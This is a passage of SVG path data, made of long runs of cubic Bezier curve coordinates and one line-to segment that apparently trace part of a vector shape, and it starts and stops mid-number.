78.0263 17.1797 78.0257 17.1782C78.0252 17.1767 78.0246 17.1752 78.024 17.1737C78.0234 17.1722 78.0229 17.1707 78.0223 17.1692C78.0217 17.1677 78.0211 17.1662 78.0205 17.1647C78.02 17.1632 78.0194 17.1617 78.0188 17.1602C78.0182 17.1587 78.0176 17.1572 78.0171 17.1557C78.0165 17.1542 78.0159 17.1527 78.0153 17.1512C78.0148 17.1497 78.0142 17.1482 78.0136 17.1467C78.013 17.1452 78.0124 17.1437 78.0119 17.1422C78.0113 17.1407 78.0107 17.1392 78.0101 17.1377C78.0096 17.1362 78.009 17.1347 78.0084 17.1332C78.0078 17.1317 78.0072 17.1303 78.0067 17.1288C78.0061 17.1273 78.0055 17.1258 78.0049 17.1243C78.0043 17.1228 78.0038 17.1213 78.0032 17.1198C78.0026 17.1183 78.002 17.1168 78.0015 17.1153C78.0009 17.1138 78.0003 17.1123 77.9997 17.1108C77.9991 17.1093 77.9986 17.1078 77.998 17.1063C77.9974 17.1048 77.9968 17.1033 77.9963 17.1018C77.9957 17.1003 77.9951 17.0988 77.9945 17.0973C77.994 17.0958 77.9934 17.0943 77.9928 17.0928C77.9922 17.0913 77.9916 17.0898 77.9911 17.0884C77.9905 17.0869 77.9899 17.0854 77.9893 17.0839C77.9888 17.0824 77.9882 17.0809 77.9876 17.0794C77.987 17.0779 77.9864 17.0764 77.9859 17.0749C77.9853 17.0734 77.9847 17.0719 77.9841 17.0704C77.9836 17.0689 77.983 17.0674 77.9824 17.0659C77.9818 17.0644 77.9813 17.0629 77.9807 17.0614C77.9801 17.0599 77.9795 17.0584 77.9789 17.057C77.9784 17.0555 77.9778 17.054 77.9772 17.0525C77.9766 17.051 77.9761 17.0495 77.9755 17.048C77.9749 17.0465 77.9743 17.045 77.9738 17.0435C77.9732 17.042 77.9726 17.0405 77.972 17.039C77.9714 17.0375 77.9709 17.036 77.9703 17.0345C77.9697 17.033 77.9691 17.0316 77.9686 17.0301C77.968 17.0286 77.9674 17.0271 77.9668 17.0256C77.9663 17.0241 77.9657 17.0226 77.9651 17.0211C77.9645 17.0196 77.9639 17.0181 77.9634 17.0166C77.9628 17.0151 77.9622 17.0136 77.9616 17.0121C77.9611 17.0106 77.9605 17.0091 77.9599 17.0077C77.9593 17.0062 77.9588 17.0047 77.9582 17.0032C77.9576 17.0017 77.957 17.0002 77.9565 16.9987C77.9559 16.9972 77.9553 16.9957 77.9547 16.9942C77.9541 16.9927 77.9536 16.9912 77.953 16.9897C77.9524 16.9882 77.9518 16.9868 77.9513 16.9853C77.9507 16.9838 77.9501 16.9823 77.9495 16.9808C77.949 16.9793 77.9484 16.9778 77.9478 16.9763C77.9472 16.9748 77.9467 16.9733 77.9461 16.9718C77.9455 16.9703 77.9449 16.9688 77.9444 16.9674C77.9438 16.9659 77.9432 16.9644 77.9426 16.9629C77.9421 16.9614 77.9415 16.9599 77.9409 16.9584C77.9403 16.9569 77.9397 16.9554 77.9392 16.9539C77.9386 16.9524 77.938 16.9509 77.9374 16.9495C77.9369 16.948 77.9363 16.9465 77.9357 16.945C77.9351 16.9435 77.9346 16.942 77.934 16.9405C77.9334 16.939 77.9328 16.9375 77.9323 16.936C77.9317 16.9345 77.9311 16.933 77.9305 16.9316C77.93 16.9301 77.9294 16.9286 77.9288 16.9271C77.9282 16.9256 77.9277 16.9241 77.9271 16.9226C77.9265 16.9211 77.9259 16.9196 77.9254 16.9181C77.9248 16.9166 77.9242 16.9152 77.9236 16.9137C77.9231 16.9122 77.9225 16.9107 77.9219 16.9092C77.9213 16.9077 77.9208 16.9062 77.9202 16.9047C77.9196 16.9032 77.919 16.9017 77.9184 16.9002C77.9179 16.8988 77.9173 16.8973 77.9167 16.8958C77.9161 16.8943 77.9156 16.8928 77.915 16.8913C77.9144 16.8898 77.9138 16.8883 77.9133 16.8868C77.9127 16.8853 77.9121 16.8839 77.9115 16.8824C77.911 16.8809 77.9104 16.8794 77.9098 16.8779C77.9092 16.8764 77.9087 16.8749 77.9081 16.8734C77.9075 16.8719 77.9069 16.8704 77.9064 16.869C77.9058 16.8675 77.9052 16.866 77.9046 16.8645C77.9041 16.863 77.9035 16.8615 77.9029 16.86C77.9023 16.8585 77.9018 16.857 77.9012 16.8555C77.9006 16.8541 77.9 16.8526 77.8995 16.8511C77.8989 16.8496 77.8983 16.8481 77.8977 16.8466C77.8972 16.8451 77.8966 16.8436 77.896 16.8421C77.8954 16.8407 77.8949 16.8392 77.8943 16.8377C77.8937 16.8362 77.8931 16.8347 77.8926 16.8332C77.892 16.8317 77.8914 16.8302 77.8908 16.8287C77.8903 16.8272 77.8897 16.8258 77.8891 16.8243C77.8885 16.8228 77.888 16.8213 77.8874 16.8198C77.8868 16.8183 77.8862 16.8168 77.8857 16.8153C77.8851 16.8138 77.8845 16.8124 77.8839 16.8109C77.8834 16.8094 77.8828 16.8079 77.8822 16.8064C77.8816 16.8049 77.8811 16.8034 77.8805 16.8019C77.8799 16.8004 77.8793 16.799 77.8788 16.7975C77.8782 16.796 77.8776 16.7945 77.877 16.793C77.8765 16.7915 77.8759 16.79 77.8753 16.7885C77.8747 16.7871 77.8742 16.7856 77.8736 16.7841C77.873 16.7826 77.8725 16.7811 77.8719 16.7796C77.8713 16.7781 77.8707 16.7766 77.8702 16.7751C77.8696 16.7737 77.869 16.7722 77.8684 16.7707C77.8679 16.7692 77.8673 16.7677 77.8667 16.7662C77.8661 16.7647 77.8656 16.7632 77.865 16.7617C77.8644 16.7603 77.8638 16.7588 77.8633 16.7573C77.8627 16.7558 77.8621 16.7543 77.8615 16.7528C77.861 16.7513 77.8604 16.7498 77.8598 16.7484C77.8592 16.7469 77.8587 16.7454 77.8581 16.7439C77.8575 16.7424 77.8569 16.7409 77.8564 16.7394C77.8558 16.7379 77.8552 16.7365 77.8546 16.735C77.8541 16.7335 77.8535 16.732 77.8529 16.7305C77.8523 16.729 77.8518 16.7275 77.8512 16.726C77.8506 16.7245 77.85 16.7231 77.8495 16.7216C77.8489 16.7201 77.8483 16.7186 77.8477 16.7171C77.8472 16.7156 77.8466 16.7141 77.846 16.7126C77.8455 16.7112 77.8449 16.7097 77.8443 16.7082C77.8437 16.7067 77.8432 16.7052 77.8426 16.7037C77.842 16.7022 77.8414 16.7007 77.8409 16.6993C77.8403 16.6978 77.8397 16.6963 77.8391 16.6948C77.8386 16.6933 77.838 16.6918 77.8374 16.6903C77.8368 16.6888 77.8363 16.6874 77.8357 16.6859C77.8351 16.6844 77.8345 16.6829 77.834 16.6814C77.8334 16.6799 77.8328 16.6784 77.8322 16.6769C77.8317 16.6755 77.8311 16.674 77.8305 16.6725C77.8299 16.671 77.8294 16.6695 77.8288 16.668C77.8282 16.6665 77.8277 16.665 77.8271 16.6636C77.8265 16.6621 77.8259 16.6606 77.8254 16.6591C77.8248 16.6576 77.8242 16.6561 77.8236 16.6546C77.8231 16.6531 77.8225 16.6517 77.8219 16.6502C77.8213 16.6487 77.8208 16.6472 77.8202 16.6457C77.8196 16.6442 77.819 16.6427 77.8185 16.6412C77.8179 16.6398 77.8173 16.6383 77.8167 16.6368C77.8162 16.6353 77.8156 16.6338 77.815 16.6323C77.8144 16.6308 77.8139 16.6293 77.8133 16.6279C77.8127 16.6264 77.8121 16.6249 77.8116 16.6234C77.811 16.6219 77.8104 16.6204 77.8099 16.6189C77.8093 16.6175 77.8087 16.616 77.8081 16.6145C77.8076 16.613 77.807 16.6115 77.8064 16.61C77.8058 16.6085 77.8053 16.607 77.8047 16.6056C77.8041 16.6041 77.8035 16.6026 77.803 16.6011C77.8024 16.5996 77.8018 16.5981 77.8012 16.5966C77.8007 16.5951 77.8001 16.5937 77.7995 16.5922C77.7989 16.5907 77.7984 16.5892 77.7978 16.5877C77.7972 16.5862 77.7966 16.5847 77.7961 16.5832C77.7955 16.5818 77.7949 16.5803 77.7943 16.5788C77.7938 16.5773 77.7932 16.5758 77.7926 16.5743C77.7921 16.5728 77.7915 16.5713 77.7909 16.5699C77.7903 16.5684 77.7898 16.5669 77.7892 16.5654C77.7886 16.5639 77.788 16.5624 77.7875 16.5609C77.7869 16.5595 77.7863 16.558 77.7857 16.5565C77.7852 16.555 77.7846 16.5535 77.784 16.552C77.7834 16.5505 77.7829 16.549 77.7823 16.5476C77.7817 16.5461 77.7811 16.5446 77.7806 16.5431C77.78 16.5416 77.7794 16.5401 77.7788 16.5386C77.7783 16.5371 77.7777 16.5357 77.7771 16.5342C77.7766 16.5327 77.776 16.5312 77.7754 16.5297C77.7748 16.5282 77.7743 16.5267 77.7737 16.5252C77.7731 16.5238 77.7725 16.5223 77.772 16.5208C77.7714 16.5193 77.7708 16.5178 77.7702 16.5163C77.7697 16.5148 77.7691 16.5133 77.7685 16.5119C77.7679 16.5104 77.7674 16.5089 77.7668 16.5074C77.7662 16.5059 77.7656 16.5044 77.7651 16.5029C77.7645 16.5014 77.7639 16.5 77.7633 16.4985C77.7628 16.497 77.7622 16.4955 77.7616 16.494C77.761 16.4925 77.7605 16.491 77.7599 16.4895C77.7593 16.4881 77.7588 16.4866 77.7582 16.4851C77.7576 16.4836 77.757 16.4821 77.7565 16.4806C77.7559 16.4791 77.7553 16.4776 77.7547 16.4762C77.7542 16.4747 77.7536 16.4732 77.753 16.4717C77.7524 16.4702 77.7519 16.4687 77.7513 16.4672C77.7507 16.4657 77.7501 16.4643 77.7496 16.4628C77.749 16.4613 77.7484 16.4598 77.7478 16.4583C77.7473 16.4568 77.7467 16.4553 77.7461 16.4538C77.7455 16.4524 77.745 16.4509 77.7444 16.4494C77.7438 16.4479 77.7432 16.4464 77.7427 16.4449C77.7421 16.4434 77.7415 16.4419 77.7409 16.4404C77.7404 16.439 77.7398 16.4375 77.7392 16.436C77.7386 16.4345 77.7381 16.433 77.7375 16.4315C77.7369 16.43 77.7363 16.4285 77.7358 16.4271C77.7352 16.4256 77.7346 16.4241 77.7341 16.4226C77.7335 16.4211 77.7329 16.4196 77.7323 16.4181C77.7318 16.4166 77.7312 16.4151 77.7306 16.4137C77.73 16.4122 77.7295 16.4107 77.7289 16.4092C77.7283 16.4077 77.7277 16.4062 77.7272 16.4047C77.7266 16.4032 77.726 16.4018 77.7254 16.4003C77.7249 16.3988 77.7243 16.3973 77.7237 16.3958C77.7231 16.3943 77.7226 16.3928 77.722 16.3913C77.7214 16.3898 77.7208 16.3884 77.7203 16.3869C77.7197 16.3854 77.7191 16.3839 77.7185 16.3824C77.718 16.3809 77.7174 16.3794 77.7168 16.3779C77.7162 16.3764 77.7157 16.375 77.7151 16.3735C77.7145 16.372 77.7139 16.3705 77.7134 16.369C77.7128 16.3675 77.7122 16.366 77.7116 16.3645C77.7111 16.363 77.7105 16.3616 77.7099 16.3601C77.7093 16.3586 77.7088 16.3571 77.7082 16.3556C77.7076 16.3541 77.707 16.3526 77.7065 16.3511C77.7059 16.3496 77.7053 16.3482 77.7047 16.3467C77.7042 16.3452 77.7036 16.3437 77.703 16.3422C77.7024 16.3407 77.7019 16.3392 77.7013 16.3377C77.7007 16.3362 77.7001 16.3347 77.6996 16.3333C77.699 16.3318 77.6984 16.3303 77.6978 16.3288C77.6973 16.3273 77.6967 16.3258 77.6961 16.3243C77.6955 16.3228 77.695 16.3213 77.6944 16.3199C77.6938 16.3184 77.6932 16.3169 77.6927 16.3154C77.6921 16.3139 77.6915 16.3124 77.6909 16.3109C77.6904 16.3094 77.6898 16.3079 77.6892 16.3064C77.6886 16.305 77.6881 16.3035 77.6875 16.302C77.6869 16.3005 77.6863 16.299 77.6858 16.2975C77.6852 16.296 77.6846 16.2945 77.684 16.293C77.6835 16.2915 77.6829 16.2901 77.6823 16.2886C77.6817 16.2871 77.6812 16.2856 77.6806 16.2841C77.68 16.2826 77.6794 16.2811 77.6789 16.2796C77.6783 16.2781 77.6777 16.2766 77.6771 16.2751C77.6766 16.2737 77.676 16.2722 77.6754 16.2707C77.6748 16.2692 77.6743 16.2677 77.6737 16.2662C77.6731 16.2647 77.6725 16.2632 77.672 16.2617C77.6714 16.2602 77.6708 16.2587 77.6702 16.2573C77.6697 16.2558 77.6691 16.2543 77.6685 16.2528C77.6679 16.2513 77.6673 16.2498 77.6668 16.2483C77.6662 16.2468 77.6656 16.2453 77.665 16.2438C77.6645 16.2423 77.6639 16.2409 77.6633 16.2394C77.6627 16.2379 77.6622 16.2364 77.6616 16.2349C77.661 16.2334 77.6604 16.2319 77.6599 16.2304C77.6593 16.2289 77.6587 16.2274 77.6581 16.2259C77.6576 16.2244 77.657 16.223 77.6564 16.2215C77.6558 16.22 77.6553 16.2185 77.6547 16.217C77.6541 16.2155 77.6535 16.214 77.653 16.2125C77.6524 16.211 77.6518 16.2095 77.6512 16.208C77.6506 16.2065 77.6501 16.205 77.6495 16.2036C77.6489 16.2021 77.6483 16.2006 77.6478 16.1991C77.6472 16.1976 77.6466 16.1961 77.646 16.1946C77.6455 16.1931 77.6449 16.1916 77.6443 16.1901C77.6437 16.1886 77.6432 16.1871 77.6426 16.1856C77.642 16.1841 77.6414 16.1827 77.6409 16.1812C77.6403 16.1797 77.6397 16.1782 77.6391 16.1767C77.6385 16.1752 77.638 16.1737 77.6374 16.1722C77.6368 16.1707 77.6362 16.1692 77.6357 16.1677C77.6351 16.1662 77.6345 16.1647 77.6339 16.1632C77.6334 16.1618 77.6328 16.1603 77.6322 16.1588C77.6316 16.1573 77.631 16.1558 77.6305 16.1543C77.6299 16.1528 77.6293 16.1513 77.6287 16.1498C77.6282 16.1483 77.6276 16.1468 77.627 16.1453C77.6264 16.1438 77.6259 16.1423 77.6253 16.1408C77.6247 16.1393 77.6241 16.1378 77.6236 16.1364C77.623 16.1349 77.6224 16.1334 77.6218 16.1319C77.6212 16.1304 77.6207 16.1289 77.6201 16.1274C77.6195 16.1259 77.6189 16.1244 77.6184 16.1229C77.6178 16.1214 77.6172 16.1199 77.6166 16.1184C77.6161 16.1169 77.6155 16.1154 77.6149 16.1139C77.6143 16.1124 77.6137 16.1109 77.6132 16.1094C77.6126 16.108 77.612 16.1065 77.6114 16.105C77.6109 16.1035 77.6103 16.102 77.6097 16.1005C77.6091 16.099 77.6085 16.0975 77.608 16.096C77.6074 16.0945 77.6068 16.093 77.6062 16.0915C77.6057 16.09 77.6051 16.0885 77.6045 16.087C77.6039 16.0855 77.6033 16.084 77.6028 16.0825C77.6022 16.081 77.6016 16.0795 77.601 16.078C77.6005 16.0765 77.5999 16.075 77.5993 16.0735C77.5987 16.072 77.5982 16.0706 77.5976 16.0691C77.597 16.0676 77.5964 16.0661 77.5958 16.0646C77.5953 16.0631 77.5947 16.0616 77.5941 16.0601C77.5935 16.0586 77.5929 16.0571 77.5924 16.0556C77.5918 16.0541 77.5912 16.0526 77.5906 16.0511C77.5901 16.0496 77.5895 16.0481 77.5889 16.0466C77.5883 16.0451 77.5877 16.0436 77.5872 16.0421C77.5866 16.0406 77.586 16.0391 77.5854 16.0376C77.5849 16.0361 77.5843 16.0346 77.5837 16.0331C77.5831 16.0316 77.5825 16.0301 77.582 16.0286C77.5814 16.0271 77.5808 16.0256 77.5802 16.0241C77.5797 16.0226 77.5791 16.0211 77.5785 16.0196C77.5779 16.0181 77.5773 16.0166 77.5768 16.0151C77.5762 16.0136 77.5756 16.0121 77.575 16.0106C77.5744 16.0091 77.5739 16.0076 77.5733 16.0061C77.5727 16.0047 77.5721 16.0032 77.5716 16.0017C77.571 16.0002 77.5704 15.9987 77.5698 15.9972C77.5692 15.9957 77.5687 15.9942 77.5681 15.9927C77.5675 15.9912 77.5669 15.9897 77.5663 15.9882C77.5658 15.9867 77.5652 15.9852 77.5646 15.9837C77.564 15.9822 77.5634 15.9807 77.5629 15.9792C77.5623 15.9777 77.5617 15.9762 77.5611 15.9747C77.5606 15.9732 77.56 15.9717 77.5594 15.9702C77.5588 15.9687 77.5582 15.9672 77.5577 15.9657C77.5571 15.9642 77.5565 15.9627 77.5559 15.9612C77.5553 15.9597 77.5548 15.9581 77.5542 15.9566C77.5536 15.9551 77.553 15.9536 77.5524 15.9521C77.5519 15.9506 77.5513 15.9491 77.5507 15.9476C77.5501 15.9461 77.5495 15.9446 77.549 15.9431C77.5484 15.9416 77.5478 15.9401 77.5472 15.9386C77.5466 15.9371 77.5461 15.9356 77.5455 15.9341C77.5449 15.9326 77.5443 15.9311 77.5437 15.9296C77.5432 15.9281 77.5426 15.9266 77.542 15.9251C77.5414 15.9236 77.5408 15.9221 77.5403 15.9206C77.5397 15.9191 77.5391 15.9176 77.5385 15.9161C77.5379 15.9146 77.5374 15.9131 77.5368 15.9116C77.5362 15.9101 77.5356 15.9086 77.535 15.9071C77.5345 15.9056 77.5339 15.9041 77.5333 15.9026C77.5327 15.9011 77.5321 15.8996 77.5316 15.8981C77.531 15.8966 77.5304 15.895 77.5298 15.8935C77.5292 15.892 77.5287 15.8905 77.5281 15.889C77.5275 15.8875 77.5269 15.886 77.5263 15.8845C77.5258 15.883 77.5252 15.8815 77.5246 15.88C77.524 15.8785 77.5234 15.877 77.5228 15.8755C77.5223 15.874 77.5217 15.8725 77.5211 15.871C77.5205 15.8695 77.5199 15.868 77.5194 15.8665C77.5188 15.865 77.5182 15.8635 77.5176 15.8619C77.517 15.8604 77.5165 15.8589 77.5159 15.8574C77.5153 15.8559 77.5147 15.8544 77.5141 15.8529C77.5135 15.8514 77.513 15.8499 77.5124 15.8484C77.5118 15.8469 77.5112 15.8454 77.5106 15.8439C77.5101 15.8424 77.5095 15.8409 77.5089 15.8394C77.5083 15.8378 77.5077 15.8363 77.5072 15.8348C77.5066 15.8333 77.506 15.8318 77.5054 15.8303C77.5048 15.8288 77.5042 15.8273 77.5037 15.8258C77.5031 15.8243 77.5025 15.8228 77.5019 15.8213C77.5013 15.8198 77.5008 15.8183 77.5002 15.8167C77.4996 15.8152 77.499 15.8137 77.4984 15.8122C77.4978 15.8107 77.4973 15.8092 77.4967 15.8077C77.4961 15.8062 77.4955 15.8047 77.4949 15.8032C77.4943 15.8017 77.4938 15.8002 77.4932 15.7986C77.4926 15.7971 77.492 15.7956 77.4914 15.7941C77.4909 15.7926 77.4903 15.7911 77.4897 15.7896C77.4891 15.7881 77.4885 15.7866 77.4879 15.7851C77.4874 15.7836 77.4868 15.782 77.4862 15.7805C77.4856 15.779 77.485 15.7775 77.4844 15.776C77.4839 15.7745 77.4833 15.773 77.4827 15.7715C77.4821 15.77 77.4815 15.7685 77.4809 15.7669C77.4804 15.7654 77.4798 15.7639 77.4792 15.7624C77.4786 15.7609 77.478 15.7594 77.4774 15.7579C77.4769 15.7564 77.4763 15.7549 77.4757 15.7533C77.4751 15.7518 77.4745 15.7503 77.4739 15.7488C77.4734 15.7473 77.4728 15.7458 77.4722 15.7443C77.4716 15.7428 77.471 15.7413 77.4704 15.7397C77.4699 15.7382 77.4693 15.7367 77.4687 15.7352C77.4681 15.7337 77.4675 15.7322 77.4669 15.7307C77.4664 15.7292 77.4658 15.7276 77.4652 15.7261C77.4646 15.7246 77.464 15.7231 77.4634 15.7216C77.4629 15.7201 77.4623 15.7186 77.4617 15.7171C77.4611 15.7155 77.4605 15.714 77.4599 15.7125C77.4593 15.711 77.4588 15.7095 77.4582 15.708C77.4576 15.7065 77.457 15.7049 77.4564 15.7034C77.4558 15.7019 77.4553 15.7004 77.4547 15.6989C77.4541 15.6974 77.4535 15.6959 77.4529 15.6943C77.4523 15.6928 77.4517 15.6913 77.4512 15.6898C77.4506 15.6883 77.45 15.6868 77.4494 15.6853C77.4488 15.6837 77.4482 15.6822 77.4477 15.6807C77.4471 15.6792 77.4465 15.6777 77.4459 15.6762C77.4453 15.6746 77.4447 15.6731 77.4441 15.6716C77.4436 15.6701 77.443 15.6686 77.4424 15.6671C77.4418 15.6655 77.4412 15.664 77.4406 15.6625C77.44 15.661 77.4395 15.6595 77.4389 15.658C77.4383 15.6564 77.4377 15.6549 77.4371 15.6534C77.4365 15.6519 77.4359 15.6504 77.4354 15.6489C77.4348 15.6473 77.4342 15.6458 77.4336 15.6443C77.433 15.6428 77.4324 15.6413 77.4318 15.6398C77.4313 15.6382 77.4307 15.6367 77.4301 15.6352C77.4295 15.6337 77.4289 15.6322 77.4283 15.6306C77.4277 15.6291 77.4272 15.6276 77.4266 15.6261C77.426 15.6246 77.4254 15.623 77.4248 15.6215C77.4242 15.62 77.4236 15.6185 77.423 15.617C77.4225 15.6154 77.4219 15.6139 77.4213 15.6124C77.4207 15.6109 77.4201 15.6094 77.4195 15.6078C77.4189 15.6063 77.4184 15.6048 77.4178 15.6033C77.4172 15.6018 77.4166 15.6002 77.416 15.5987C77.4154 15.5972 77.4148 15.5957 77.4142 15.5942C77.4137 15.5926 77.4131 15.5911 77.4125 15.5896C77.4119 15.5881 77.4113 15.5866 77.4107 15.585C77.4101 15.5835 77.4095 15.582 77.409 15.5805C77.4084 15.5789 77.4078 15.5774 77.4072 15.5759C77.4066 15.5744 77.406 15.5729 77.4054 15.5713C77.4048 15.5698 77.4043 15.5683 77.4037 15.5668C77.4031 15.5652 77.4025 15.5637 77.4019 15.5622C77.4013 15.5607 77.4007 15.5591 77.4001 15.5576C77.3996 15.5561 77.399 15.5546 77.3984 15.5531C77.3978 15.5515 77.3972 15.55 77.3966 15.5485C77.396 15.547 77.3954 15.5454 77.3948 15.5439C77.3943 15.5424 77.3937 15.5409 77.3931 15.5393C77.3925 15.5378 77.3919 15.5363 77.3913 15.5348C77.3907 15.5332 77.3901 15.5317 77.3895 15.5302C77.389 15.5287 77.3884 15.5271 77.3878 15.5256C77.3872 15.5241 77.3866 15.5226 77.386 15.521C77.3854 15.5195 77.3848 15.518 77.3842 15.5165C77.3837 15.5149 77.3831 15.5134 77.3825 15.5119C77.3819 15.5103 77.3813 15.5088 77.3807 15.5073C77.3801 15.5058 77.3795 15.5042 77.3789 15.5027C77.3783 15.5012 77.3778 15.4997 77.3772 15.4981C77.3766 15.4966 77.376 15.4951 77.3754 15.4935C77.3748 15.492 77.3742 15.4905 77.3736 15.489C77.373 15.4874 77.3724 15.4859 77.3719 15.4844C77.3713 15.4828 77.3707 15.4813 77.3701 15.4798C77.3695 15.4783 77.3689 15.4767 77.3683 15.4752C77.3677 15.4737 77.3671 15.4721 77.3665 15.4706C77.366 15.4691 77.3654 15.4675 77.3648 15.466C77.3642 15.4645 77.3636 15.463 77.363 15.4614C77.3624 15.4599 77.3618 15.4584 77.3612 15.4568C77.3606 15.4553 77.36 15.4538 77.3595 15.4522C77.3589 15.4507 77.3583 15.4492 77.3577 15.4476C77.3571 15.4461 77.3565 15.4446 77.3559 15.443C77.3553 15.4415 77.3547 15.44 77.3541 15.4385L77.1676 15.5105C77.1681 15.512 77.1687 15.5135 77.1693 15.5151C77.1699 15.5166 77.1705 15.5181 77.1711 15.5197C77.1717 15.5212 77.1723 15.5227 77.1729 15.5243C77.1735 15.5258 77.1741 15.5273 77.1746 15.5289C77.1752 15.5304 77.1758 15.5319 77.1764 15.5335C77.177 15.535 77.1776 15.5365 77.1782 15.538C77.1788 15.5396 77.1794 15.5411 77.18 15.5426C77.1806 15.5442 77.1811 15.5457 77.1817 15.5472C77.1823 15.5488 77.1829 15.5503 77.1835 15.5518C77.1841 15.5533 77.1847 15.5549 77.1853 15.5564C77.1859 15.5579 77.1865 15.5595 77.187 15.561C77.1876 15.5625 77.1882 15.564 77.1888 15.5656C77.1894 15.5671 77.19 15.5686 77.1906 15.5702C77.1912 15.5717 77.1918 15.5732 77.1924 15.5747C77.1929 15.5763 77.1935 15.5778 77.1941 15.5793C77.1947 15.5808 77.1953 15.5824 77.1959 15.5839C77.1965 15.5854 77.1971 15.587 77.1977 15.5885C77.1983 15.59 77.1988 15.5915 77.1994 15.5931C77.2 15.5946 77.2006 15.5961 77.2012 15.5976C77.2018 15.5992 77.2024 15.6007 77.203 15.6022C77.2036 15.6037 77.2041 15.6053 77.2047 15.6068C77.2053 15.6083 77.2059 15.6098 77.2065 15.6114C77.2071 15.6129 77.2077 15.6144 77.2083 15.6159C77.2089 15.6175 77.2094 15.619 77.21 15.6205C77.2106 15.622 77.2112 15.6236 77.2118 15.6251C77.2124 15.6266 77.213 15.6281 77.2136 15.6297C77.2141 15.6312 77.2147 15.6327 77.2153 15.6342C77.2159 15.6357 77.2165 15.6373 77.2171 15.6388C77.2177 15.6403 77.2183 15.6418 77.2189 15.6434C77.2194 15.6449 77.22 15.6464 77.2206 15.6479C77.2212 15.6495 77.2218 15.651 77.2224 15.6525C77.223 15.654 77.2236 15.6555 77.2241 15.6571C77.2247 15.6586 77.2253 15.6601 77.2259 15.6616C77.2265 15.6631 77.2271 15.6647 77.2277 15.6662C77.2283 15.6677 77.2288 15.6692 77.2294 15.6708C77.23 15.6723 77.2306 15.6738 77.2312 15.6753C77.2318 15.6768 77.2324 15.6784 77.2329 15.6799C77.2335 15.6814 77.2341 15.6829 77.2347 15.6844C77.2353 15.686 77.2359 15.6875 77.2365 15.689C77.2371 15.6905 77.2376 15.692 77.2382 15.6936C77.2388 15.6951 77.2394 15.6966 77.24 15.6981C77.2406 15.6996 77.2412 15.7011 77.2417 15.7027C77.2423 15.7042 77.2429 15.7057 77.2435 15.7072C77.2441 15.7087 77.2447 15.7103 77.2453 15.7118C77.2458 15.7133 77.2464 15.7148 77.247 15.7163C77.2476 15.7179 77.2482 15.7194 77.2488 15.7209C77.2494 15.7224 77.2499 15.7239 77.2505 15.7254C77.2511 15.727 77.2517 15.7285 77.2523 15.73C77.2529 15.7315 77.2535 15.733 77.254 15.7345C77.2546 15.7361 77.2552 15.7376 77.2558 15.7391C77.2564 15.7406 77.257 15.7421 77.2576 15.7436C77.2581 15.7452 77.2587 15.7467 77.2593 15.7482C77.2599 15.7497 77.2605 15.7512 77.2611 15.7527C77.2617 15.7542 77.2622 15.7558 77.2628 15.7573C77.2634 15.7588 77.264 15.7603 77.2646 15.7618C77.2652 15.7633 77.2658 15.7649 77.2663 15.7664C77.2669 15.7679 77.2675 15.7694 77.2681 15.7709C77.2687 15.7724 77.2693 15.7739 77.2698 15.7755C77.2704 15.777 77.271 15.7785 77.2716 15.78C77.2722 15.7815 77.2728 15.783 77.2734 15.7845C77.2739 15.7861 77.2745 15.7876 77.2751 15.7891C77.2757 15.7906 77.2763 15.7921 77.2769 15.7936C77.2774 15.7951 77.278 15.7966 77.2786 15.7982C77.2792 15.7997 77.2798 15.8012 77.2804 15.8027C77.2809 15.8042 77.2815 15.8057 77.2821 15.8072C77.2827 15.8087 77.2833 15.8103 77.2839 15.8118C77.2844 15.8133 77.285 15.8148 77.2856 15.8163C77.2862 15.8178 77.2868 15.8193 77.2874 15.8208C77.2879 15.8224 77.2885 15.8239 77.2891 15.8254C77.2897 15.8269 77.2903 15.8284 77.2909 15.8299C77.2914 15.8314 77.292 15.8329 77.2926 15.8344C77.2932 15.836 77.2938 15.8375 77.2944 15.839C77.2949 15.8405 77.2955 15.842 77.2961 15.8435C77.2967 15.845 77.2973 15.8465 77.2979 15.848C77.2984 15.8495 77.299 15.8511 77.2996 15.8526C77.3002 15.8541 77.3008 15.8556 77.3014 15.8571C77.3019 15.8586 77.3025 15.8601 77.3031 15.8616C77.3037 15.8631 77.3043 15.8646 77.3049 15.8661C77.3054 15.8677 77.306 15.8692 77.3066 15.8707C77.3072 15.8722 77.3078 15.8737 77.3084 15.8752C77.3089 15.8767 77.3095 15.8782 77.3101 15.8797C77.3107 15.8812 77.3113 15.8827 77.3118 15.8842C77.3124 15.8858 77.313 15.8873 77.3136 15.8888C77.3142 15.8903 77.3148 15.8918 77.3153 15.8933C77.3159 15.8948 77.3165 15.8963 77.3171 15.8978C77.3177 15.8993 77.3182 15.9008 77.3188 15.9023C77.3194 15.9038 77.32 15.9054 77.3206 15.9069C77.3212 15.9084 77.3217 15.9099 77.3223 15.9114C77.3229 15.9129 77.3235 15.9144 77.3241 15.9159C77.3246 15.9174 77.3252 15.9189 77.3258 15.9204C77.3264 15.9219 77.327 15.9234 77.3276 15.9249C77.3281 15.9264 77.3287 15.9279 77.3293 15.9295C77.3299 15.931 77.3305 15.9325 77.331 15.934C77.3316 15.9355 77.3322 15.937 77.3328 15.9385C77.3334 15.94 77.3339 15.9415 77.3345 15.943C77.3351 15.9445 77.3357 15.946 77.3363 15.9475C77.3368 15.949 77.3374 15.9505 77.338 15.952C77.3386 15.9535 77.3392 15.955 77.3398 15.9565C77.3403 15.9581 77.3409 15.9596 77.3415 15.9611C77.3421 15.9626 77.3427 15.9641 77.3432 15.9656C77.3438 15.9671 77.3444 15.9686 77.345 15.9701C77.3456 15.9716 77.3461 15.9731 77.3467 15.9746C77.3473 15.9761 77.3479 15.9776 77.3485 15.9791C77.349 15.9806 77.3496 15.9821 77.3502 15.9836C77.3508 15.9851 77.3514 15.9866 77.3519 15.9881C77.3525 15.9896 77.3531 15.9911 77.3537 15.9926C77.3543 15.9941 77.3548 15.9956 77.3554 15.9971C77.356 15.9986 77.3566 16.0001 77.3572 16.0016C77.3577 16.0031 77.3583 16.0047 77.3589 16.0062C77.3595 16.0077 77.3601 16.0092 77.3606 16.0107C77.3612 16.0122 77.3618 16.0137 77.3624 16.0152C77.363 16.0167 77.3635 16.0182 77.3641 16.0197C77.3647 16.0212 77.3653 16.0227 77.3659 16.0242C77.3664 16.0257 77.367 16.0272 77.3676 16.0287C77.3682 16.0302 77.3688 16.0317 77.3693 16.0332C77.3699 16.0347 77.3705 16.0362 77.3711 16.0377C77.3717 16.0392 77.3722 16.0407 77.3728 16.0422C77.3734 16.0437 77.374 16.0452 77.3746 16.0467C77.3751 16.0482 77.3757 16.0497 77.3763 16.0512C77.3769 16.0527 77.3774 16.0542 77.378 16.0557C77.3786 16.0572 77.3792 16.0587 77.3798 16.0602C77.3803 16.0617 77.3809 16.0632 77.3815 